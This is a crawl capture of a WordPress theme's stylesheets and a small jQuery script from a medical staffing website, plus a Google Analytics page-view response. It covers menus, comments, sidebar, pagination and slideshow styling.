.post .post-box .title h2 { display: block; margin: 0; padding: 12px 10px 12px 45px; width: auto; float: none; }

.post .post-box-about-author img { float: left; margin: 0 10px 0 0; }

.post .post-box-sb .interior { }
.post .post-box-sb .interior ul { display: block; list-style: none; margin: 15px 0 0 0; padding: 0; height: 32px; }
.post .post-box-sb .interior ul li { display: block; margin: 0 15px 0 0; padding: 0; float: left; }
.post .post-box-sb .interior ul li a { display: block; float: left; }
.post .post-box-sb .interior ul li a img { border: 0 none; padding: 0;}

.post .post-box-reply { margin: 0; }



/* Comments and Trackbacks
-----------------------------------------*/

ol.comments-list { display: block; list-style: none; margin: 15px 0 0 0; padding: 0; }
ol.comments-list li.comment { display: block; list-style: none; margin: 0; padding: 0; }
ol.comments-list li.comment ul.children { margin: 0 0 0 4em; }

.comment { margin: 0 0 10px 0; }
.comment .comment-author { padding: 10px; }
.comment .comment-avatar { float: left; }
.comment .comment-avatar img { margin: 0 10px 0 0; padding: 4px; }
.comment .comment-meta { float: left; }
.comment .comment-meta span { display: block; margin: 0; padding: 0; }
.comment .comment-actions { float: right; }
.comment .comment-details-interior { padding: 0 10px 10px 10px; }
.comment .comment-details-interior ol, 
.comment .comment-details-interior ul { padding-top: 1em; padding-bottom: 1em; }

ol.trackbacks-list { margin: 1em 0 0 3em; padding: 0; }



/* Comment Form
-----------------------------------------*/

.post .post-box-reply .title { margin: 0 0 10px 0; }
.post .post-box-reply .title h2 { display: block; margin: 0; padding: 12px 10px 12px 45px; border-bottom: 0 none; float: left; }
.post .post-box-reply .title p.cancel-comment-reply { display: block; float: right; margin: 0; padding: 12px 0; width: auto; }

form#comment-form { display: block; margin: 0; padding: 0; }
form#comment-form p { display: block; margin: 0 0 20px 0; padding: 0; line-height: 27px; }
form#comment-form p.input label { display: none; }
form#comment-form p.input input { width: 390px; padding: 10px; border: 1px solid; }
form#comment-form p.textarea { display: block; margin: 5px 0 10px 0;  }
form#comment-form p.textarea label { display: none; }
form#comment-form p.button { display: block; text-align: left; float: right; margin: 0; padding: 0; }
form#comment-form p.subscribe-to-comments { margin: 0; padding: 0; float: left; }
form#comment-form textarea { width: 608px; height: 148px; padding: 5px 10px; border: 1px solid; }
form#comment-form button { display: block; width: 99px; height: 29px; margin: 0; padding: 0; float: right; border: 0; cursor: pointer; }
form#comment-form button span { display: none; }



/* Sidebar
-----------------------------------------*/

div#sidebar h2 { display: none; }
div#sidebar .box { padding: 20px 25px; margin: 0 0 30px 0; border: 1px solid; }
div#sidebar .box .interior { padding: 15px 0 0 0; }
div#sidebar .box h3 { display: block; margin: 0; padding: 0 0 10px 0; border-bottom: 1px solid; }
div#sidebar .box ul { margin-top: 0; margin-bottom: 0; padding-top: 0; padding-bottom: 0; }

div#sidebar .box-search form { border: 1px solid; padding: 1px; height: 32px; }
div#sidebar .box-search label { display: none; }
div#sidebar .box-search input { padding: 8px 10px 9px 10px; width: 190px; border: 0 none; margin: 0; float: left; }
div#sidebar .box-search button { border: 0 none; padding: 0; margn: 0 none; width: 32px; height: 32px; float: left; }
div#sidebar .box-search button span { display: none; }

div#sidebar .box-ads .interior { text-align: center; }

div#sidebar .box-tweet ul { display: block; margin: 0; padding: 0; list-style: none; }
div#sidebar .box-tweet ul li { display: block; margin: 0; padding: 5px 0; }
div#sidebar .box-tweet ul li span.padd-twitter-timestamp { display: block; }

div#sidebar .box-popular-posts .interior { padding-bottom: 2px; }
div#sidebar .box-popular-posts .interior ul { display: block; margin: 0; padding: 0; list-style: none; }
div#sidebar .box-popular-posts .interior ul li { min-height: 57px; margin: 0 0 16px 0; padding: 0; }
div#sidebar .box-popular-posts .interior ul li img { float: left; }
div#sidebar .box-popular-posts .interior ul li span.wpp-post-title { display: block; margin: 0 0 0 67px; }
div#sidebar .box-popular-posts .interior ul li span.post-stats { display: block; margin: 0 0 0 67px; }

div#sidebar .box-recent-posts ul { display: block; margin: 0; padding: 0; list-style: none; }
div#sidebar .box-recent-posts ul li { display: block; margin: 0 0 8px 0; }

div#flickrrss { position: relative; height: 222px; }
div#flickrrss .interior { width: 270px; margin: 0; position: absolute; }
div#flickrrss a { display: block; float: left; margin: 0 12px 12px 0; }
div#flickrrss img { border: 0 none; }

table#wp-calendar { width: 250px; }
table#wp-calendar caption { text-align: right; }
table#wp-calendar th, table#wp-calendar td { border: 1px solid; }
table#wp-calendar td { text-align: right; padding: 0 6px; }
table#wp-calendar td.pad { border: 0 none; width: auto; }
table#wp-calendar td#prev, table#wp-calendar td#next { border: 0 none; }
table#wp-calendar td#prev { text-align: left; }
table#wp-calendar td#next { text-align: right; }



/* Aside
-----------------------------------------*/

div#aside { padding: 30px 0; border-top: 1px solid; border-bottom: 1px solid; }
div#aside .pad { width: 960px; margin: 0 auto; }

div#aside .bar { width: 210px; float: left; margin: 0 40px 0 0; }
div#aside .bar-1 { width: 150px; }
div#aside .bar-4 { width: 270px; margin: 0; }

div#aside .box h3 { display: block; padding: 0; margin: 0 0 8px 0; }
div#aside .box ul { display: block; margin: 0; padding: 0; list-style-type: none; }
div#aside .box ul li { display: block; margin: 0 0 5px 0; padding: 0; list-style-type: none; text-indent: 1em; }
div#aside .box ul { display: block; margin: 0; padding: 0; list-style-type: none; }
div#aside .box ul ul { display: block; margin: 5px 0 -5px 1em; padding: 0; list-style-type: none; }

div#aside .box ul.socialnet { display: block; margin: 1em 0 0 0; padding: 0; height: 28px; }
div#aside .box ul.socialnet li { display: block; margin: 0 1em 0 0; height: 28px; float: left; }
div#aside .box ul.socialnet li a { display: block; width: 28px; height: 28px; outline: none; text-indent: -999999px; }


/* Footer
-----------------------------------------*/

div#footer .pad { width: 960px; margin: 0 auto; padding: 6px 0 0 0; }
div#footer p { display: block; margin: 0; padding: 0; }
div#footer p.copyright { float: left; }
div#footer p.annotation { float: right; }


--- FILE ---
content_type: text/css
request_url: http://www.scottslatermedical.com/wp-content/themes/argonoid/css/navigation.css
body_size: 1144
content:
/* Layout
-----------------------------------------*/

div#menubar { position: relative; height: 26px; border-bottom: 1px solid; top: -108px; }
div#menubar .pad { height: 26px; width: 960px; margin: 0 auto; }
div#menubar h3 { display: none; }

div#menubar .box-mainmenu { float: left; }
div#menubar .box-socialnet { float: right; }

div#menubar .box-mainmenu ul { display: block; list-style: 0 none; margin: 0; padding: 0; list-style: none; }
div#menubar .box-mainmenu ul li { display: block; margin: 0 1px 0 0; padding: 0; float: left; position: relative; }
div#menubar .box-mainmenu ul ul { position: absolute; display: none; width: 15em; float: none; margin: 0; padding: 0; left: 0; height: auto; }
div#menubar .box-mainmenu ul ul li { padding: 0; margin: 0; }
div#menubar .box-mainmenu ul ul ul { float: left; margin: -26px 0 0 0; }
div#menubar .box-mainmenu ul a { display: block; margin: 0; padding: 0 15px; outline: 0; }
div#menubar .box-mainmenu ul li:hover ul, div#menubar ul li.hover ul { display: block; left: 0; top: 26px; z-index: 999999; }
div#menubar .box-mainmenu ul li:hover li { float: none; }

div#menubar .box-mainmenu ul a .sf-sub-indicator { display: none; }
div#menubar .box-mainmenu ul ul a .sf-sub-indicator { display: block; float: right; height: 26px; margin: 0 0 0 10px; }

div#menubar .box-socialnet ul { display: block; list-style: 0 none; margin: 7px 0 0 0; padding: 0; list-style: none; }
div#menubar .box-socialnet ul li { display: block; margin: 0 0 0 7px; padding: 0; float: left; position: relative; }
div#menubar .box-socialnet ul li a { display: block; width: 14px; height: 14px; margin: 0; padding: 0; text-indent: -999999px; }

div#catebar { border-top: 1px solid; border-bottom: 1px solid; }
div#catebar .pad { border-top: 1px solid; }
div#catebar .box { height: 36px; width: 960px; margin: 0 auto; }
div#catebar h3 { display: none; }
div#catebar ul { display: block; list-style: 0 none; margin: 0; padding: 0; list-style: none; border-left: 1px solid; border-right: 1px solid; height: 36px; float: left; }
div#catebar ul li { display: block; margin: 0; padding: 0; float: left; position: relative; border-left: 1px solid; border-right: 1px solid; }
div#catebar ul ul { position: absolute; display: none; width: 15em; float: none; margin: 0; padding: 0; left: 0; height: auto; border: 0 none; }
div#catebar ul ul li { padding: 0; margin: 0; border: 1px solid; margin: -1px 0 0 0; }
div#catebar ul ul ul { float: left; margin: -37px 0 0 0; }
div#catebar ul a { display: block; margin: 0; padding: 0 18px; outline: 0; }
div#catebar ul li:hover ul, div#catebar ul li.hover ul { display: block; left: -2px; top: 37px; z-index: 999999; }
div#catebar ul li:hover li { float: none; }

div#catebar ul a .sf-sub-indicator { display: none; }
div#catebar ul ul a .sf-sub-indicator { display: block; float: right; height: 36px; margin: 0 0 0 10px; }



/* Colors and Images
-----------------------------------------*/

div#menubar { background: transparent url('../images/bg-header.gif') left top repeat-x; border-bottom-color: #4a4848; }

div#menubar .box-mainmenu ul ul { background: #191919 none; }
div#menubar .box-mainmenu ul li { background: transparent url('../images/bd-menubar-list-item.gif') right center no-repeat; }
div#menubar .box-mainmenu ul li a { color: #666; text-shadow: 1px 1px #000; text-decoration: none; }
div#menubar .box-mainmenu ul li:hover a, div#menubar .box-mainmenu ul li.hover a  { color: #fff; }
div#menubar .box-mainmenu ul li.current-menu-item a { color: #fff; }
div#menubar .box-mainmenu ul li.current_page_item a { color: #fff; }

div#menubar .box-mainmenu li:hover li, div#menubar .box-mainmenu li.hover li { background: transparent none; }
div#menubar .box-mainmenu li:hover li a, div#menubar .box-mainmenu li.hover li a { color: #666; } 
div#menubar .box-mainmenu li:hover li:hover a, div#menubar .box-mainmenu li.hover li.hover a { color: #fff; }
div#menubar .box-mainmenu li:hover li.li-current-menu-item a, div#menubar .box-mainmenu li.hover li.current-menu-item a { color: #fff; }
div#menubar .box-mainmenu li:hover li.current_page_item a, div#menubar .box-mainmenu li.hover li.current_page_item a { color: #fff; }

div#menubar .box-mainmenu li:hover li:hover li a, div#menubar .box-mainmenu li.hover li.hover li a { color: #666; } 
div#menubar .box-mainmenu li:hover li:hover li:hover a, div#menubar .box-mainmenu li.hover li.hover li.hover a { color: #fff; }
div#menubar .box-mainmenu li:hover li:hover li.li-current-menu-item a, div#menubar .box-mainmenu li.hover li.hover li.current-menu-item a { color: #fff; }
div#menubar .box-mainmenu li:hover li:hover li.current_page_item a, div#menubar .box-mainmenu li.hover li.hover li.current_page_item a { color: #fff; }

div#menubar .box-socialnet ul li.facebook { background: transparent url('../images/bg-sn-14-facebook.png') left top no-repeat; }
div#menubar .box-socialnet ul li.twitter { background: transparent url('../images/bg-sn-14-twitter.png') left top no-repeat; }
div#menubar .box-socialnet ul li.rss { background: transparent url('../images/bg-sn-14-rss.png') left top no-repeat; }

div#catebar { border-top-color: #161414; border-bottom-color: #161414; background: transparent url('../images/bg-header.jpg') left bottom repeat-x; }
div#catebar .pad { border-top-color: #4a4848; }

div#catebar ul { border-left-color: #161414; border-right-color: #4a4848; }
div#catebar ul li { border-left-color: #4a4848; border-right-color: #161414; }
div#catebar ul li a { color: #ffd666; text-shadow: 1px 1px #000; }
div#catebar ul li:hover a, div#catebar ul li.hover a { color: #fff; }
div#catebar ul ul li { border-color: #161414; background: #888888 none; }
div#catebar ul ul li a { color: #fff; }
div#catebar ul ul li:hover a, div#catebar ul ul li.hover a { color: #ccc; }
div#catebar ul ul li:hover li a, div#catebar ul ul li.hover li a  { color: #fff; }
div#catebar ul ul li:hover li:hover a, div#catebar ul ul li.hover li.hover a { color: #ccc; }



/* Typography
-----------------------------------------*/

div#menubar .box-mainmenu ul { font: normal 10px/26px Helvetica, Arial, sans-serif; text-transform: uppercase; }
div#menubar .box-mainmenu ul ul li { line-height: 26px; }

div#catebar ul { font: normal 16px/36px Helvetica, Arial, sans-serif; }
div#catebar ul ul li { line-height: 36px; }
div#catebar ul li a { text-decoration: none; }


--- FILE ---
content_type: text/css
request_url: http://www.scottslatermedical.com/wp-content/themes/argonoid/css/pagination.css
body_size: 445
content:

div.pagination  { padding: 30px 0 30px 0; margin: 20px 0 0 0; border-top: 1px solid #e6e6e6; }

div.pagination div.interior { height: 26px; }

div.pagination span.pages, div.pagination span.current, 
div.pagination span.extend, div.pagination a {
	display: block; height: 26px; text-decoration: none; text-align: center; min-width: 30px;
	border: 1px solid #ddd; color: #666; background: #f1f1f1 none; float: left; margin: 0 10px 0 0;
}
div.pagination a { color: #666; }
div.pagination span.pages { color: #666; }
div.pagination span.pages span.inner, div.pagination span.current span.inner,
div.pagination span.extend span.inner, div.pagination a span.inner {
	display: block; left: 0; 
	margin: 0; padding: 0 7px; height: 24px;
	font-size: 10px; line-height: 24px; border: 1px solid #f1f1f1;
	font-family: 'Lucida Grande', 'Lucida Sans', Tahoma, sans-serif;
}
div.pagination span.extend {
	border: 1px solid #ddd;
	color: #666;
}
div.pagination span.current, 
div.pagination a:hover, div.pagination a:active {
	background: #fff none;
}
div.pagination span.current span.inner, 
div.pagination a:hover span.inner, div.pagination a:active span.inner {
	color: #fff; text-shadow: 1px 1px #000;
	background: #3f3f3f none; border: 1px solid #fff;
}


--- FILE ---
content_type: text/css
request_url: http://www.scottslatermedical.com/wp-content/themes/argonoid/css/color.css
body_size: 1360
content:
/*
Section: Color
*/

/* HTML Tag selectors
-----------------------------------------*/

body { color: #666; background: #f1f1f1 none; text-shadow: 1px 1px #fff; }
blockquote { border-color: #c8c8c8; background: #eee none }
blockquote blockquote { border-color: #c8c8c8; background: #fefefe none }
blockquote blockquote blockquote { border-color: #c8c8c8; background: #eee none }

a:link, a:visited { color: #25bcef; }


/* Class selectors
-----------------------------------------*/

.read-more a:link, .read-more a:visited { color: #25bcef; }
.read-more a:hover, .read-more a:active { color: #000; }


/* Header
-----------------------------------------*/

div#header { /*background: transparent url('../images/bg-header.jpg') left top repeat;*/ }
div#header .title {/* background: transparent url('../images/site-name.png') left top no-repeat;*/ }

div#header .box-ads img { border-color: #4a4848; }



/* Featured
-----------------------------------------*/

div#featured { background: transparent url('../images/bg-featured.jpg') center top repeat; border-bottom-color: #b0b0b0; }
div#featured .pad { background: transparent url('../images/bg-featured-pad.gif') left top repeat-x; border-bottom-color: #efefef; }

div#special { background: #dfdfdf none; border-bottom-color: #fff; }
div#special .pad { border-bottom-color: #acacac; }
div#special .box { background: transparent url('../images/bg-special-search.png') left center no-repeat; }
div#special button { background: transparent url('../images/button-search-special.png') left center no-repeat; }
div#special input { color: #999; background: transparent url('../images/input-search-special.png') left center no-repeat; }


/* Body
-----------------------------------------*/

div#body { }
div#body .pad { background: transparent none; }

div#content { background: transparent none; }
div#content .pad { background: transparent none; }

div#sidebar { background: transparent none; }
div#sidebar .pad { background: transparent none; }



/* Post
-----------------------------------------*/

.hentry .meta { color: #999; }
.hentry .meta a { color: #999; }

.content-group h1 { border-color: #e9e9e5; text-shadow: 1px 1px #fff; }
.content-group .hentry h2 a { color: #333; }
.content-group .hentry .thumbnail a { border-color: #dcdcdc; background: #fff none; }

.post .post-box .title { background: transparent none; border-bottom-color: #666; }
.post .post-box-about-author .title h2 { background: transparent url('../images/bg-post-box-author.png') 0 0 no-repeat; }
.post .post-box-sb h2 { background: transparent url('../images/bg-post-box-spread-love.png') 0 0 no-repeat; }
.post .post-box-sb ul li { background: transparent none; }
.post .post-box-sb img { background: transparent none; }
.post .post-box-related h2 { background: transparent url('../images/bg-post-box-related-posts.png') 0 0 no-repeat; }
.post .post-box-comments h2 { background: transparent url('../images/bg-post-box-comments.png') 0 0 no-repeat; }
.post .post-box-trackbacks h2 { background: transparent url('../images/bg-post-box-trackbacks.png') 0 0 no-repeat; }
.post .post-box-reply h2 { background: transparent url('../images/bg-post-box-comment-add.png') 0 0 no-repeat; }

.comment { background: #f2f2f2 none; }
.comment a { text-shadow: none; }
.comment .comment-author { background: #ccc url('../images/bg-comment-author.gif') bottom left repeat-x; text-shadow: none; }
.comment .comment-avatar img { background: #fff none; }



/* Comment Form
-----------------------------------------*/

.post .post-box-reply .title p.cancel-comment-reply { background: transparent none; }

form#comment-form p.input input { color: #000; background: #fff none; border-color: #ddd; }
form#comment-form small { color: #b7b7b7; }
form#comment-form textarea { color: #000; background: #fff none; border-color: #ddd; }
form#comment-form button { background: transparent url('../images/button-comments-submit.png') left top no-repeat; }



/* Sidebar
-----------------------------------------*/

div#sidebar .box { background: #fff none; border-color: #e9e9e5; }
div#sidebar .box h3 { color: #666; border-bottom-color: #f2f2f2; }

div#sidebar .box-search form { border-color: #ddd; }
div#sidebar .box-search input { color: #a9a9a9; background: #f1f1f1 url('../images/input-search.gif') right top no-repeat; }
div#sidebar .box-search button { background: transparent url('../images/button-search.png') left top no-repeat; }

div#sidebar .box-tweet ul li { color: #333; }
div#sidebar .box-tweet ul li a { color: #333; }
div#sidebar .box-tweet ul li abbr { color: #2a93fe; }

div#sidebar .box-popular-posts .interior ul li span.post-stats { color: #999; }

div#flickrrss h3 { background: transparent url('../images/bg-box-title-flickr.png') 295px 11px no-repeat; }
div#flickrrss img { background: transparent url('../images/bg-image-flickr.png') center center no-repeat; }

table#wp-calendar th { border-color: #666; background: #666 none; color: #fff; }
table#wp-calendar td { border-color: #ccc; }



/* Aside
-----------------------------------------*/

div#aside { background: transparent url('../images/bg-aside.jpg') left bottom; border-top-color: #161616; border-bottom-color: #494949; overflow:hidden; }
div#aside .box { color: #999; text-shadow: 1px 1px #000; }
div#aside .box h3 { color: #fff;font-size:16px; }
div#aside .box a:link, div#aside .box a:visited { color: #fff; }
div#aside .box a:hover, div#aside .box a:active { color: #fff; }
div#aside .box ul li { background: transparent url('../images/bullet-aside.png') 0 8px no-repeat; }

div#aside .box ul.socialnet li.rss { background: transparent url('../images/bg-sn-28-rss.png') 0 0 no-repeat; }
div#aside .box ul.socialnet li.facebook { background: transparent url('../images/bg-sn-28-facebook.png') 0 0 no-repeat; }
div#aside .box ul.socialnet li.twitter { background: transparent url('../images/bg-sn-28-twitter.png') 0 0 no-repeat; }



/* Footer
-----------------------------------------*/

div#footer { color: #dcf9fc; text-shadow: 1px 1px #414141;  background: transparent url('../images/bg-aside.jpg') left top; overflow:hidden; }
div#footer a:link, div#footer a:visited { color: #000; } 
div#footer a:hover, div#footer a:active { color: #000; } 

.bar-2 #pages-14 h3{display:none;}
.bar-3 #pages-15 h3, .bar-4 #pages-16 h3{display:none;}



--- FILE ---
content_type: text/css
request_url: http://www.scottslatermedical.com/wp-content/themes/argonoid/css/jquery.cycle.css
body_size: 703
content:

div#jquery-cycle { 
	position: relative; width: 760px; height: 222px; padding: 14px 0 22px 0; margin: 0 auto;
}
div#jquery-cycle .list { position: absolute; width: 760px; height: 222px; z-index: 1; overflow: hidden; }

div#jquery-cycle .button {
	display: block; width: 38px; height: 52px; position: absolute; top: 100px;
	outline: 0 none;
}

div#jquery-cycle #jqc-prev { 
	left: -82px; background: transparent url('../images/cycle/arrow-l.png') left top no-repeat;
}
div#jquery-cycle #jqc-next { 
	right: -82px; background: transparent url('../images/cycle/arrow-r.png') right top no-repeat;
}

div#jquery-cycle #jqc-prev:hover { background-position: left bottom; }
div#jquery-cycle #jqc-next:hover { background-position: right bottom;}

div#jquery-cycle .item { width: 760px; height: 222px; margin: 0; background: transparent none; }
div#jquery-cycle .item .image { display: block; float: left; padding: 0 0 0 10px; }
div#jquery-cycle .item img { border: 0 none; padding: 8px; background: #fff none; border: 1px solid #c3c3c3; }
div#jquery-cycle .item .meta  { width: 380px; height: 222px; margin: 0; float: right; padding: 0 10px 0 0; }
div#jquery-cycle h3 { 
	display: block; margin: 0; padding: 0 0 3px 0; 
	font: bold 30px/36px Helvetica, Arial, sans-serif;
}
div#jquery-cycle h3 a { color: #444; text-shadow: 1px 1px #fff; }
div#jquery-cycle p { 
	display: block; padding: 0; margin: 0;
	color: #666; text-shadow: 1px 1px #fff;
}
div#jquery-cycle p.para {
	padding: 0 0 10px 0;
	font: normal 10px/16px Helvetica, Arial, sans-serif;
	color: #999;
}
div#jquery-cycle p.para a { color: #999; }

div#jquery-cycle p.read-more { display: block; margin: 10px 0 0 0; padding: 0; height: 25px; }
div#jquery-cycle p.read-more a:link, div#jquery-cycle p.read-more a:visited { 
	background: transparent url('../images/button-read-more.png') left top no-repeat; 
	display: block; float: left; width: 101px; height: 25px; padding: 0 0 0 19px;
	font: normal 10px/23px Verdana, sans-serif; color: #fff; text-shadow: 1px 1px #000;
}
div#jquery-cycle p.read-more a:hover, div#jquery-cycle p.read-more a:active; { 
	color: #fff; text-shadow: 1px 1px #000; text-decoration: underline;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2112515912&t=pageview&_s=1&dl=http%3A%2F%2Fwww.scottslatermedical.com%2Fjobs%2Fmedical-research%2F&ul=en-us%40posix&dt=Medical%20Research%20%C2%AB%20Scott%20Slater%20Medical&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1188390545&gjid=719804963&cid=580372712.1769388457&tid=UA-44082708-1&_gid=2079126568.1769388457&_r=1&_slc=1&z=980284191
body_size: -288
content:
2,cG-153EZ5YD99

--- FILE ---
content_type: application/javascript
request_url: http://www.scottslatermedical.com/wp-content/themes/argonoid/js/main.loading.js
body_size: 930
content:

function paddAppendClear() {
	jQuery('.append-clear').append('<div class="clear"></div>');
}

function paddWrapInner1() {
	jQuery('.wrap-inner-1').wrapInner('<div class="inner"></div>');
}

function paddWrapInner2() {
	jQuery('.wrap-inner-2').wrapInner('<div class="interior"><div class="inner"></div></div>');
}

function paddWrapInner3() {
	jQuery('.wrap-inner-3').wrapInner('<div class="m"></div>');
	jQuery('.wrap-inner-3').prepend('<div class="t"></div>');
	jQuery('.wrap-inner-3').append('<div class="b"></div>');
}

function paddToggle(classname,value) {
	jQuery(classname).focus(function() {
		if (value == jQuery(classname).val()) {
			jQuery(this).val('');
		}
	});
	jQuery(classname).blur(function() {
		if ('' == jQuery(classname).val()) {
			jQuery(this).val(value);
		}
	});
}

function paddToggleTitles() {
	if (jQuery('.content-search').length <= 0 && jQuery('.content-singular').length <= 0) {
		jQuery('.post div.thumbnail').hover(
			function() {
				jQuery(this).children('h2').animate({'bottom': 0 },300);
			},
			function() {
				jQuery(this).children('h2').animate({'bottom': -60 },300);
			}
		);
	}
}

function paddCreateSlideShow() {
	jQuery('div#jquery-cycle').append('<a class="button button-l" id="jqc-prev" href="#"></a>');
	jQuery('div#jquery-cycle').append('<a class="button button-r" id="jqc-next" href="#"></a>');
	len = jQuery('div#jquery-cycle div.list div.item').length;
	jQuery('div#jquery-cycle .button-l').css('z-index',len+2);
	jQuery('div#jquery-cycle .button-r').css('z-index',len+3);
	jQuery('div#jquery-cycle div.list').cycle({ 
		fx: 'scrollHorz', 
		speed: 1000, 
		timeout: 5000,
		prev: '#jqc-prev',
		next: '#jqc-next',
		cleartypeNoBg: true
 	});
}

jQuery(document).ready(function() {
	jQuery.noConflict();
	
	paddAppendClear();
	paddWrapInner1();
	paddWrapInner2();
	paddWrapInner3();

	jQuery('div#menubar div > ul').supersubs({
		minWidth: 18, 
		maxWidth: 30, 
		extraWidth: 1 
	}).superfish({
		hoverClass: 'hover',
		speed: 500,
		delay: 1,
		animation: { opacity: 'show', height: 'show' }
	}); 
	
	jQuery('div#catebar div > ul').supersubs({
		minWidth: 15, 
		maxWidth: 27, 
		extraWidth: 1 
	}).superfish({
		hoverClass: 'hover',
		speed: 500,
		delay: 1,
		animation: { opacity: 'show', height: 'show' }
	}); 
	
	jQuery('.home input#s').val('Search here');
	paddToggle('.home input#s','Search here');
	
	jQuery('.archive input#s').val('Search here');
	paddToggle('.archive input#s','Search here');
	
	jQuery('.search input#s').val('Search here');
	paddToggle('.search input#s','Search here');
	
	jQuery('#sidebar input#s').val('Keywords');
	paddToggle('#sidebar input#s','Keywords');

	jQuery('div.search form').click(function () {
		jQuery('input#s').focus();
	});
	
	paddCreateSlideShow();
	paddToggleTitles();

	paddToggle('input#comment-author','Name');
	paddToggle('input#comment-email','Email');
	paddToggle('input#comment-url','Website');
	paddToggle('textarea#comment-comment','Message');

});
